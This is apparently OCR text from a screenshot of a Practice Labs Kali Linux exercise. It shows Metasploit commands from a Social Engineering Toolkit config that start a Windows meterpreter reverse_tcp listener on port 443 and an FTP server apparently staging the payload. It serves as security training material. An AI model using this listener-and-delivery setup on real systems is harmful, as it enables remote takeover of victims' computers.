 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Mon 00:01 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.0.4
LHOST => 192.168.0.4
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.4:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp
msf5 auxiliary(server/ftp) > set FTPROOT /root/.set/
FTPROOT => /root/.set/
msf5 auxiliary(server/ftp) > exploit
[*] Auxiliary module running as background job 1.
[*] Started service listener on 0.0.0.0:21
[*] Server started.
msf5 auxiliary(server/ftp) >
$_